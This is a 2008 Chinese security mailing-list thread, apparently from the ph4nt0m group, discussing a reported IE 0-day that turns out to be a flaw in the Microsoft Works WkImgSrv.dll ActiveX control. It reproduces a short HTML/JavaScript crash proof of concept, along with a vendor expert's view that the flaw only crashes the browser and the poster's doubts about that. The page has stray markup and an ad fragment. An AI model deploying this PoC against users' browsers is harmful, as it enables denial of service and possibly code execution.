> <BR

> <br

> <BR

> size=2 face=Verdana>

>

> 5K查看下载

>

> image002.jpg

> 56K查看下载

shanfu...@163.com

大风

今天在neeao的blog上看到这个

中国IT实验室4月21日报道:近日收到网友发来的邮件,反映了一个Windows

0Day漏洞。并在其博客中给出了相关代码。

[0day]Microsoft Works 7 WkImgSrv.dll crash POC,dll版本7.03.0616.0,IE7+Windows XP SP2 测试通过。

[html]

[head]

[title]Microsoft Works 7 WkImgSrv.dll crash POC[/title]

[script language="JavaScript"]

function payload() {

var num = -1;

obj.WksPictureInterface = num;

}

[/script]

[/head]

[body onload="JavaScript: return payload();"]

[object classid="clsid:00E1DB59-6EFD-4CE7-8C0A-2DA3BCAAD9C6" id="obj"]

[/object]

[/body]

[/html]

与金山专家李铁军联系,得到了珠海研发中心的回复,如下:

近 几天网络上流传着一个传说为IE 0DAY的POC代码,在Windows XP系统环境下通杀了IE6和IE7,其它系统并未经过测试。其实这个漏洞并不是存在于IE,而是Microsoft Works的组件被挖掘出漏洞,部分的Windows XP预装了Microsoft Works,所以就出现了过全补丁系统的漏洞(如华硕易PC 就预装了Microsoft Works)。这段攻击代码会让浏览器崩溃,目前尚不能因此传播恶意软件。

我不知道这个金山的砖家到底有没有好好跟,是依据什么来判断只能crash,不能exec的。

还有在国外maillist里有个号称卖30w的啥0day估计也是指的这个漏洞

建议osk兄以后强调下版权,世道太乱了

Email: ax...@ph4nt0m.org

=== V3ry G00d, V3ry Str0ng ===

=== Ultim4te H4cking ===

=== XPLOITZ ! ===

=== #_# ===

#If you brave,there is nothing you cannot achieve.#

发件人: ph4nt0m@googlegroups.com

[mailto:ph4nt0m@googlegroups.com]

代表

weknow

发送时间: 2008年4月17日 23:12

收件人: ph4nt0m@googlegroups.com

主题: [Ph4nt0m]

Re: 大家来帮我鉴别一下是不是IE0day啊

自信源自成熟 全新换代上市

东风雪铁龙新爱丽舍</a

.jpg?part=0.2&view=1)